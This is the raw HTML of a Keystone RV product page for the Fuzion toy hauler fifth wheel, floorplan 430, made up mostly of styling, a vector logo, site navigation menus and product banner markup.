.compare-spec-value[data-v-0be200f7]{background-color:#fafafa}.compare-spec-row:hover .compare-spec-value[data-v-0be200f7]{background-color:#f5e0cf}.compare-spec-label.compare-header-column[data-v-0be200f7]{background-color:#4e2e13;color:#fff;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);padding-left:2rem}@media(min-width:768px){.compare-spec-label.compare-header-column[data-v-0be200f7]{font-size:16px;padding-left:2.5rem}}@media(min-width:1150px){.compare-spec-label.compare-header-column[data-v-0be200f7]{padding-left:3.5rem}}.compare-spec-value.compare-product-column[data-v-0be200f7]{background-color:#f0edec;font-size:.75rem;padding:1rem 1.5rem;transition:background-color .25s ease-in-out}@media(min-width:768px){.compare-spec-value.compare-product-column[data-v-0be200f7]{font-size:16px;padding-left:2rem}}@media(min-width:1150px){.compare-spec-value.compare-product-column[data-v-0be200f7]{padding-left:4rem}}.compare-spec-value.compare-product-column[data-v-0be200f7]>*{margin:0;padding:0}.disclaimer-container[data-v-0be200f7]{left:0;position:sticky}.disclaimer-container .disclaimer[data-v-0be200f7]{padding:1.5rem 0}.disclaimer-container .disclaimer[data-v-0be200f7] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}.compare-close[data-v-0be200f7]{position:fixed;right:1rem;top:1rem;z-index:2}</style><link rel="preload" href="/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/floorplans/430/state.js" as="script"><link rel="preload" href="/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/floorplans/430/payload.js" as="script"><link rel="preload" href="/_nuxt/static/1768423927/manifest.js" as="script">
  </head>
  <body>
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div id="app" class="app-wrapper consumer-wrapper"><a id="skipLink" data-elastic-exclude="" href="#mainContent" aria-hidden="false" class="skip-link">
  Skip to Main Content
</a> <div class="get-matched-overlay-wrapper" data-v-0c781f25><!----> <div class="v-portal" style="display:none" data-v-0c781f25></div></div> <header class="masthead app-masthead theme theme-light slide-in" data-v-363c2abc><div class="masthead-content" data-v-363c2abc><button aria-expanded="false" aria-haspopup="true" aria-labelledby="mobileNavLabel" class="masthead-nav-toggle masthead-mobile-toggle" data-v-285c05d0 data-v-363c2abc><span data-v-285c05d0></span> <span data-v-285c05d0></span> <span data-v-285c05d0></span> <span hidden id="mobileNavLabel" data-v-285c05d0>open navigation</span></button> <a href="/" aria-label="Home" class="logo-link nuxt-link-active" data-v-5a818176 data-v-363c2abc><div data-v-be483524 data-v-363c2abc><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 340 59" aria-hidden="true" focusable="false" class="logo" data-v-be483524><path fill="currentColor" d="M284.4.8v3.1h1.8c.8,0,1.4.6,1.5,1.4l.8,10.5-15-15h-14.1v3.1h2.2c.8,0,1.5.7,1.5,1.5l-.5,18.2c0,.7-.6,1.3-1.4,1.3h-1.8v3.1h11.9v-3.1h-1.8c-.8,0-1.5-.6-1.5-1.4l-1.1-14.7,19.2,19.2h5c.8,0,1.4-.6,1.5-1.4l.6-21.3c0-.7.6-1.4,1.4-1.4h1.7V.8h-11.9,0ZM235.2.7c-10.2,0-18.5,6.1-18.5,13.6s8.3,13.6,18.5,13.6,18.5-6.1,18.5-13.6S245.5.7,235.2.7ZM235.2,24.9c-3.7,0-6.7-4.7-6.7-10.5s3-10.5,6.7-10.5,6.7,4.7,6.7,10.5-3,10.5-6.7,10.5ZM64.2,3.7c5.4,0,11.6-.2,15,2.3h3.1V.7h-36.1v3h1.7c.8,0,1.5.7,1.5,1.5v18.3c0,.8-.6,1.4-1.4,1.4h-1.7v3h36.1v-5.3h-3.1c-2.8,2-7.4,2.3-12,2.3h-7.4v-8.5l9.6.5c1.4,0,2.5,1.2,2.5,2.7v.6h3.1v-11.9h-3.1v.7c0,1.5-1.1,2.7-2.6,2.8l-9.5.5V3.7h4.3,0ZM321.7,3.7c5.4,0,11.6-.2,15,2.3h3.1V.7h-36.1v3h1.7c.8,0,1.5.7,1.5,1.5v18.3c0,.8-.6,1.4-1.4,1.4h-1.7v3h36.1v-5.3h-3.1c-2.8,2-7.5,2.3-12,2.3h-7.4v-8.5l9.6.5c1.4,0,2.5,1.2,2.5,2.7v.6h3.1v-11.9h-3.1v.7c0,1.5-1.1,2.7-2.6,2.8l-9.5.5V3.7h4.3,0ZM128.1,3.9V.8h-13.9v1.1c0,.3,0,.8,0,.9v1.1h2.2l-4.6,8.4-5.9-8.4h2.1v-1.1c0-.1,0-.6,0-.9V.8h-18.2v3.1h2.5c.5,0,1,.2,1.2.6l9.6,13.7v5.3c0,.8-.6,1.4-1.4,1.4h-1.6v3h.9s0,0,0,0h15.2s0,0,0,0h.5v-3h-1.4c-.8,0-1.5-.7-1.5-1.5v-4.8c0,0,10.6-14.1,10.6-14.1.3-.4.7-.6,1.2-.6h2.3ZM174.5.8v5.3h3.1c2.7-2,7.2-2.3,11.6-2.3l-1.1,18.6c0,1.4-1.2,2.5-2.7,2.5h-.6v3.1h17.4v-3.1h-.7c-1.5,0-2.7-1.1-2.8-2.6l-1-18.5c4.5,0,9,.3,11.8,2.3h3.1V.8h-38ZM35.4,24.6l-9.6-13.8,6.8-6.6c.3-.3.7-.4,1.1-.4h2.5V.7h-14.7v3.1h2.1l-9.1,11.5V3.8h3.9V.7H.1v3.1h2.3c.8,0,1.5.7,1.5,1.5v17.9c0,.8-.7,1.5-1.5,1.5H.1v3.1h18.2v-3.1h-2.3c-.8,0-1.5-.7-1.5-1.5v-1.4l3.8-3.6,6.3,9c.3.4.7.6,1.2.6h13.1v-2.7h-2.3c-.4,0-.9-.2-1.1-.6h0ZM133.5,25.2c0,.7.5,1.3,1.2,1.3,3.3.4,13.1,1.6,18.7,1.4,6.9-.3,18.3-1.9,18.3-8.7s-16.7-8.6-16.7-8.6c-1.7-.2-3.4-.6-5.1-1.1-.9-.3-1.8-.6-2.6-1.1-.6-.3-1.2-.8-1.4-1.5-.4-1.4,1.3-2.4,2.4-2.7,1.6-.5,3.3-.6,4.9-.5,1.4,0,2.7.3,4,.8,1,.4,2,.8,2.9,1.5.4.3.9.6,1.3,1,.2.2.4.4.5.6,0,0,.5.6.5.6h5.1V3.4c0-.7-.5-1.4-1.2-1.5-6.2-1-12.8-1.6-19.1-.8-5,.7-13.9,2.2-13.9,8.1s8.9,6.6,13.5,7.6c4.5,1.1,11.9,2.1,11.9,5.1s-1.7,1.9-2.7,2.2c-1.2.3-2.6.4-3.9.5-1.6,0-4.2-.2-5.7-.6s-3-.8-4.4-1.6c-1.4-.8-2.6-1.7-3.3-3.1h-5.1v5.8h0ZM111.8,46.3c1.3,0,2.3.3,3.2.8.9.5,1.5,1.2,2,2l-1.8.6c-.3-.6-.7-1.1-1.3-1.4-.6-.3-1.3-.5-2.1-.5s-1.5.2-2.1.5c-.6.3-.9.8-.9,1.3s.2.9.7,1.1c.5.3,1.3.5,2.6.8.8.2,1.4.4,1.9.5.5.2,1,.4,1.5.7.4.3.8.6,1,1,.2.4.3.8.3,1.3,0,1-.5,1.9-1.4,2.6-.9.7-2.1,1-3.6,1s-2.5-.3-3.5-.8c-1-.5-1.7-1.2-2.2-2.2l1.8-.6c.7,1.4,2,2.1,3.9,2.1s1.6-.2,2.1-.5c.5-.3.8-.8.8-1.4s-.2-.9-.7-1.2c-.5-.3-1.3-.6-2.5-.8-.7-.2-1.4-.3-1.9-.5-.5-.2-1-.4-1.5-.7-.4-.3-.8-.6-1-1-.2-.4-.3-.8-.3-1.3s.2-1.2.7-1.8c.5-.5,1.1-.9,1.8-1.2.8-.3,1.6-.4,2.5-.4h0ZM123.5,58.5h-2.1v-12h2.1v12ZM127.9,58.5v-12h1.8l7.2,8.7v-8.7h2v12h-1.8l-7.2-8.6v8.6h-2ZM154.9,55.5c-.4.9-1.1,1.7-2.1,2.3-1,.6-2.1.9-3.3.9s-2.3-.3-3.2-.8-1.7-1.2-2.2-2.2-.8-2-.8-3.1.2-1.8.5-2.5c.3-.8.7-1.5,1.3-2,.5-.5,1.2-1,2-1.3.8-.3,1.6-.5,2.5-.5s2.2.3,3.2.9c1,.6,1.7,1.3,2.1,2.2l-1.8.6c-.3-.6-.8-1.2-1.4-1.6s-1.3-.6-2-.6c-1.2,0-2.2.4-2.9,1.3-.8.9-1.1,2-1.1,3.4s.4,2.4,1.1,3.2c.8.8,1.7,1.3,2.9,1.3s1.4-.2,2.1-.6c.7-.4,1.2-.9,1.5-1.6l1.8.6h0ZM159.3,58.5v-12h9.1v1.5h-7v3.7h5.7v1.5h-5.7v3.7h7.2v1.5h-9.3ZM186,46.5v10.4h3.4v1.6h-9.1v-1.6h3.6v-8.4l-3,.9-.7-1.4,4.2-1.5h1.6ZM204.2,52.3c0,1.2-.2,2.4-.7,3.3-.5,1-1.2,1.7-2.1,2.3-.9.5-2,.8-3.1.8s-2-.2-2.9-.6c-.9-.4-1.6-1-2.2-1.8l1.5-.9c.4.5.9,1,1.6,1.3.6.3,1.3.5,2,.5,1.1,0,2-.4,2.7-1.2.7-.8,1-1.9,1.1-3.3-.4.5-1,.8-1.6,1.1-.7.3-1.4.4-2.2.5-.9,0-1.7-.1-2.5-.4-.7-.3-1.4-.8-1.8-1.4-.4-.6-.7-1.3-.7-2.1,0-1.2.5-2.2,1.5-3,1-.8,2.2-1.2,3.7-1.2s3.1.6,4.2,1.7c1.1,1.1,1.6,2.6,1.6,4.4ZM195.5,50.4c0,.7.3,1.3.9,1.8.6.4,1.3.7,2.2.6.7,0,1.4-.2,2-.5.6-.3,1.1-.8,1.4-1.3-.2-1-.6-1.7-1.2-2.3-.6-.5-1.4-.8-2.3-.8s-1.6.2-2.1.7-.8,1.1-.8,1.8h0ZM219,52.3c0,1.2-.2,2.4-.7,3.3-.5,1-1.2,1.7-2.1,2.3-.9.5-2,.8-3.1.8s-2-.2-2.9-.6c-.9-.4-1.6-1-2.2-1.8l1.5-.9c.4.5.9,1,1.6,1.3.6.3,1.3.5,2,.5,1.1,0,2-.4,2.7-1.2.7-.8,1-1.9,1.1-3.3-.4.5-1,.8-1.6,1.1-.7.3-1.4.4-2.2.5-.9,0-1.7-.1-2.5-.4-.7-.3-1.4-.8-1.8-1.4-.4-.6-.7-1.3-.7-2.1,0-1.2.5-2.2,1.5-3,1-.8,2.2-1.2,3.7-1.2s3.1.6,4.2,1.7c1.1,1.1,1.6,2.6,1.6,4.4ZM210.2,50.4c0,.7.3,1.3.9,1.8.6.4,1.3.7,2.2.6.7,0,1.4-.2,2-.5.6-.3,1.1-.8,1.4-1.3-.2-1-.6-1.7-1.2-2.3-.6-.5-1.4-.8-2.3-.8s-1.6.2-2.1.7-.8,1.1-.8,1.8h0ZM233.8,54.5c0,1.2-.5,2.2-1.5,3-1,.8-2.2,1.2-3.7,1.2s-3.2-.6-4.2-1.7c-1.1-1.1-1.6-2.6-1.6-4.4s.2-2.3.7-3.2c.5-1,1.2-1.7,2.1-2.3.9-.6,2-.8,3.1-.8s1.9.2,2.7.6c.8.4,1.5,1,2.1,1.7l-1.5.9c-.4-.5-.9-.9-1.5-1.2-.6-.3-1.2-.4-1.9-.4-1.1,0-2,.4-2.7,1.2-.7.8-1,1.9-1.1,3.2.4-.5,1-.9,1.7-1.2.7-.3,1.4-.5,2.2-.5.9,0,1.7.1,2.5.4.8.3,1.4.8,1.8,1.4.5.6.7,1.3.7,2.1h0ZM228.6,57.2c.9,0,1.6-.2,2.2-.7.6-.5.8-1.1.8-1.8s-.3-1.3-.9-1.8c-.6-.4-1.3-.7-2.2-.6-.7,0-1.4.2-2,.5s-1.1.8-1.4,1.3c.2,1,.6,1.8,1.2,2.3.6.5,1.4.8,2.3.8Z" data-v-be483524></path></svg> <!----> <!----></div></a> <div class="primary-navigation" data-v-1dc64264 data-v-363c2abc><nav aria-label="primary" data-v-1dc64264><ul class="navbar-list" data-v-1dc64264><li class="navbar-item" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><button aria-expanded="false" aria-haspopup="true" class="nav-link nav-list-header main-nav-item" data-v-3bd762cf><div data-v-3bd762cf>Our Rigs</div> <svg role="" focusable="false" class="nav-link-icon" data-v-3124f5bd data-v-3bd762cf><!----> <use xlink:href="#icon-caret-down" data-v-3124f5bd></use></svg></button> <ul aria-hidden="true" class="nav-list sublist menuOne" style="display:none"><li class="menu-spacer"></li> <li class="close-menu"><span hidden id="mainNavCloseButtonLabel">Close Navigation</span> <button aria-labelledby="mainNavCloseButtonLabel"><span></span> <span></span></button></li> <li class="shop-by-rv-type"><div class="relative" data-v-31569f88><div class="title-wrapper" data-v-31569f88><h2 data-v-31569f88></h2> <div data-v-31569f88></div></div> <div class="rv-types" data-v-31569f88> <a href="/rv-types" class="rv-type rv-type-link learn-more-mobile" data-v-5a818176 data-v-31569f88><h3 data-v-31569f88>Learn More about RV Types</h3></a></div> <a href="/rv-types" class="base-text-button learn-more" data-v-042d10e9 data-v-31569f88><!----> 
    Learn More about RV Types
   <svg role="" focusable="false" class="btn-icon" data-v-3124f5bd data-v-042d10e9><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg></a></div></li> <li class="shop-by-product-line"><div name="productLine" class="relative" data-v-a4de9534><div class="title-wrapper" data-v-a4de9534><h2 data-v-a4de9534></h2> <div data-v-a4de9534></div></div> <div class="product-lines" data-v-a4de9534> <a href="/product-lines" class="product-line-link product-line learn-more-mobile" data-v-5a818176 data-v-a4de9534><div class="product-line-titles" data-v-a4de9534><h3 data-v-a4de9534>View All Product Lines</h3></div></a></div> <a href="/product-lines" class="base-text-button learn-more" data-v-042d10e9 data-v-a4de9534><!----> 
    View All Product Lines
   <svg role="" focusable="false" class="btn-icon" data-v-3124f5bd data-v-042d10e9><!----> <use xlink:href="#icon-utility-circle-arrow-primary" data-v-3124f5bd></use></svg></a></div></li> <!----> <!----> <li class="get-matched"><div data-v-430409e4><div class="get-matched-wrapper" data-v-430409e4><h2 data-v-430409e4>GET MATCHED</h2> <p data-v-430409e4>
      Finding your perfect RV can be daunting, let us help you! Use our RV Finder to select the RV type, size and
      features you’re looking for and we’ll show all of our floorplans that meet your criteria. Or, you can reach out
      to product advisor here at the factory who can answer your questions and help find just the right Keystone RV
      for you and your family.
    </p> <a href="/get-matched" class="link-button" data-v-5a818176 data-v-430409e4><button icon="" iconlocation="" class="base-button btn btn-md btn-light-secondary full-width" data-v-b4b5f8ca data-v-d3a7307c data-v-430409e4><span class="label" data-v-b4b5f8ca><!---->  Take a Quiz  <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></a> <a href="/product" class="link-button nuxt-link-active" data-v-5a818176 data-v-430409e4><button icon="" iconlocation="" class="base-button btn btn-md btn-light-secondary full-width" data-v-b4b5f8ca data-v-d3a7307c data-v-430409e4><span class="label" data-v-b4b5f8ca><!---->  RV FINDER  <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></a> <a href="/product-advisor" class="link-button" data-v-5a818176 data-v-430409e4><button icon="" iconlocation="" class="base-button btn btn-md btn-light-secondary full-width" data-v-b4b5f8ca data-v-d3a7307c data-v-430409e4><span class="label" data-v-b4b5f8ca><!---->  Talk to a Product Advisor  <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></a></div></div></li></ul></div></li><li class="navbar-item" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><a href="/build-my-rv" class="nav-link main-nav-item" data-v-5a818176><div>Build</div></a></div></li><li class="navbar-item" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><button aria-expanded="false" aria-haspopup="true" class="nav-link nav-list-header main-nav-item" data-v-3bd762cf><div data-v-3bd762cf>Tools</div> <svg role="" focusable="false" class="nav-link-icon" data-v-3124f5bd data-v-3bd762cf><!----> <use xlink:href="#icon-caret-down" data-v-3124f5bd></use></svg></button> <ul aria-hidden="true" class="nav-list sublist menuOne menuCallout" style="display:none"><li class="menu-spacer"></li> <li class="close-menu"><span hidden id="mainNavCloseButtonLabel">Close Navigation</span> <button aria-labelledby="mainNavCloseButtonLabel"><span></span> <span></span></button></li> <!----> <!----> <li class="callout-li"><a href="/product/fuzion/toy-hauler-fifth-wheels/floorplans/430" aria-current="page" class="nuxt-link-exact-active nuxt-link-active" data-v-5a818176><div class="callout"><div data-v-701dee08 data-v-93a5ed88><picture data-v-701dee08><source data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 1024px)" srcset="[data-uri]"> <!----> <source data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 768px)" srcset="[data-uri]"> <img data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=263,0,675,900&w=300&h=400" alt="callout" src="[data-uri]" class="fade-image" style="transition:opacity .4s ease-out"></picture> <noscript><picture><source srcset="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 1024px)"> <!----> <source srcset="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 768px)"> <img src="https://keystonerv-prod.zaneray.com/cms/images/aDzND7h8WN-LVdbo_adventure_kit.jpg?auto=format,compress&rect=263,0,675,900&w=300&h=400" alt="callout"></picture></noscript></div> <div class="callout-overlay"><h2>Adventure Toolkit</h2> <h3>Gear up with everything you need to find and bring home your next RV.</h3></div></div></a></li> <li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/product" class="nav-link sub-sublist-link nav-list-heading nuxt-link-active" data-v-5a818176 data-v-b5337ff0>RV Finder</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/find-a-dealer" target="_self" rel="noopener" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Find a Dealer</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/first-time-buyers-guide" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>First Time Buyer's Guide</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/solarflex_landing" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Learn About SolarFlex™</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/factory-tours" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Take A Factory Tour</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/marketing-resources" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Marketing Resources</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/shop-at-home" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Contact A Sales Advisor</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="https://recalls.keystonerv.com/" target="_blank" rel="noopener" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Recall Information</a></div></li> <!----></ul></div></li><li class="navbar-item" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><button aria-expanded="false" aria-haspopup="true" class="nav-link nav-list-header main-nav-item" data-v-3bd762cf><div data-v-3bd762cf>Basecamp</div> <svg role="" focusable="false" class="nav-link-icon" data-v-3124f5bd data-v-3bd762cf><!----> <use xlink:href="#icon-caret-down" data-v-3124f5bd></use></svg></button> <ul aria-hidden="true" class="nav-list sublist menuOne menuCallout" style="display:none"><li class="menu-spacer"></li> <li class="close-menu"><span hidden id="mainNavCloseButtonLabel">Close Navigation</span> <button aria-labelledby="mainNavCloseButtonLabel"><span></span> <span></span></button></li> <!----> <!----> <li class="callout-li"><a href="/product/fuzion/toy-hauler-fifth-wheels/floorplans/430" aria-current="page" class="nuxt-link-exact-active nuxt-link-active" data-v-5a818176><div class="callout"><div data-v-701dee08 data-v-93a5ed88><picture data-v-701dee08><source data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 1024px)" srcset="[data-uri]"> <!----> <source data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 768px)" srcset="[data-uri]"> <img data-src="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=263,0,675,900&w=300&h=400" alt="callout" src="[data-uri]" class="fade-image" style="transition:opacity .4s ease-out"></picture> <noscript><picture><source srcset="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 1024px)"> <!----> <source srcset="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=0,0,1200,900&w=1200&h=900" media="(min-width: 768px)"> <img src="https://keystonerv-prod.zaneray.com/cms/images/aDzK17h8WN-LVdbg_proven_v2.jpg?auto=format,compress&rect=263,0,675,900&w=300&h=400" alt="callout"></picture></noscript></div> <div class="callout-overlay"><h2>Proven in the Wild</h2> <h3>Learn more about the values, grit, and real-world experiences that drive our company.</h3></div></div></a></li> <li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/about-keystone" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>About Keystone</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/innovations" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>The Innovation Lab</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="https://keystonegeneralstore.com/" target="_blank" rel="noopener" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Shop Keystone Gear</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/keystone-life" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Blog</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/first-time-camper" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>First Time Camper</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/2026trailblazers" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Keystone Trailblazers</a></div></li><li class="sublist-item"><div class="sub-sublist-container" data-v-b5337ff0><a href="/owner-events-rallies" class="nav-link sub-sublist-link nav-list-heading" data-v-5a818176 data-v-b5337ff0>Keystone Nation Events</a></div></li> <!----></ul></div></li> <li class="navbar-item mobile-only" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><a href="/owners" class="nav-link main-nav-item" data-v-5a818176><div>Owner's Support</div></a></div></li><li class="navbar-item mobile-only" data-v-1dc64264><div class="sublist-container" data-v-1dc64264><a href="/find-a-dealer" target="_self" rel="noopener" class="nav-link main-nav-item" data-v-5a818176><div data-v-5a818176>Find a Dealer</div></a></div></li> <li class="navbar-item cta-btn-mobile" data-v-1dc64264><a href="/inventory" class="nav-link" data-v-5a818176 data-v-1dc64264>Shop Inventory</a></li></ul></nav> <div class="menu-overlay" style="display:none" data-v-1dc64264 data-v-1dc64264></div></div> <nav aria-label="" aria-hidden="false" class="utility-navigation" data-v-363c2abc><ul class="navbar-list" data-v-363c2abc><li class="navbar-item desktop-only" data-v-363c2abc><div class="sublist-container" data-v-363c2abc><a href="/owners" class="nav-link main-nav-item" data-v-5a818176><div>Owner's Support</div></a></div></li><li class="navbar-item desktop-only" data-v-363c2abc><div class="sublist-container" data-v-363c2abc><a href="/find-a-dealer" target="_self" rel="noopener" class="nav-link main-nav-item" data-v-5a818176><div data-v-5a818176>Find a Dealer</div></a></div></li> <li class="navbar-item navbar-item-dealer" data-v-363c2abc><a href="/inventory" icon="" iconlocation="" class="base-button masthead-button btn btn-sm btn-light-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-363c2abc><span class="label" data-v-b4b5f8ca><!----> 
            Shop Inventory
           <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></a></li> <li class="navbar-item navbar-item-location" data-v-363c2abc><a href="/find-a-dealer" aria-label="Dealer Locator" data-v-5a818176 data-v-363c2abc><svg role="" focusable="false" class="masthead-icon" data-v-3124f5bd data-v-363c2abc><!----> <use xlink:href="#icon-location-marker" data-v-3124f5bd></use></svg></a></li> <li class="navbar-item navbar-item-search" data-v-363c2abc><button aria-label="Search" data-v-363c2abc><svg role="" focusable="false" class="masthead-icon" data-v-3124f5bd data-v-363c2abc><!----> <use xlink:href="#icon-new-search" data-v-3124f5bd></use></svg></button></li></ul></nav></div> <!----> <!----></header> <main id="mainContent"><div class="brand" data-v-573e9c58 data-v-545ded8d><div class="banner-container" data-v-573e9c58><div class="type-banner-wrapper has-lifestyle-image" style="background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.05) 33.33%,rgba(0,0,0,.15) 66.67%,rgba(0,0,0,.25) 100%),url(https://keystonerv-prod.zaneray.com/cms/images/aR3s8mGnmrmGqCxK_product_banners_fuzion_toy780x960.jpg?auto=format,compress&rect=0,0,780,960&w=780&h=960)" data-v-9bfa3a9c data-v-573e9c58><div class="container" data-v-1de15ca5 data-v-9bfa3a9c><div class="banner-container" data-v-1de15ca5 data-v-9bfa3a9c><div class="info" data-v-1de15ca5 data-v-9bfa3a9c><div class="normalH1 inverted" data-v-591ad23e data-v-9bfa3a9c><a href="/product/fuzion" class="base-text-button back-link back-link nuxt-link-active" data-v-042d10e9 data-v-591ad23e><svg role="" focusable="false" class="btn-icon" data-v-3124f5bd data-v-042d10e9><!----> <use xlink:href="#icon-utility-circle-arrow-back-primary" data-v-3124f5bd></use></svg> 
  Back TO fuzion
 <!----></a> <h1 class="type-title top-margin" data-v-591ad23e>
    Fuzion
  </h1> <h2 class="type-subtitle" data-v-591ad23e>
    Toy Hauler Fifth Wheels
  </h2></div> <button icon="" iconlocation="" class="base-button button-none-mobile btn btn-md btn-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-9bfa3a9c><span class="label" data-v-b4b5f8ca><!----> 
          Build & Price
         <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></div> <!----> <button icon="" iconlocation="" class="base-button button-mobile btn btn-md btn-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-9bfa3a9c><span class="label" data-v-b4b5f8ca><!----> 
        Build & Price
       <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></div></div></div> <div aria-hidden="true" class="subnav-header-trigger" data-v-573e9c58></div></div> <div class="intersector" data-v-ca0dc9d4 data-v-573e9c58></div> <div class="brand-subnav-wrapper" data-v-573e9c58><div class="brand-subnav-inner" data-v-573e9c58><div class="brand-subnav-header" data-v-573e9c58><div class="brand-subnav-header-container container" data-v-1de15ca5 data-v-573e9c58><div class="banner-wrapper brand-subnav-banner" data-v-a1dc8b0a data-v-573e9c58><div class="banner-image-container" data-v-a1dc8b0a><div class="banner-image" data-v-6f09672f data-v-a1dc8b0a><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/aVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360" src="[data-uri]" alt="" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/aVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360" alt=""></noscript></div> </div></div> <div class="titles" data-v-a1dc8b0a><h2 data-v-a1dc8b0a>Fuzion</h2> <h3 data-v-a1dc8b0a>Toy Hauler Fifth Wheels</h3></div></div> <a href="/build-my-rv/fuzion/toy-hauler-fifth-wheels/430" icon="" iconlocation="" class="base-button build-price-btn btn btn-sm btn-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-573e9c58><span class="label" data-v-b4b5f8ca><!----> 
            Build
           <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></a></div></div> <div class="brand-subnav-container container" data-v-1de15ca5 data-v-573e9c58><div class="brand-subnav" data-v-1de15ca5 data-v-573e9c58><a href="/product/fuzion/toy-hauler-fifth-wheels" class="nuxt-link-active brand-link-overview" data-v-573e9c58>
            Overview
          </a><a href="/product/fuzion/toy-hauler-fifth-wheels/floorplans" class="nuxt-link-active brand-link-floorplans" data-v-573e9c58>
            Floorplans
          </a><a href="/product/fuzion/toy-hauler-fifth-wheels/specs" class="brand-link-specs" data-v-573e9c58>
            Specs
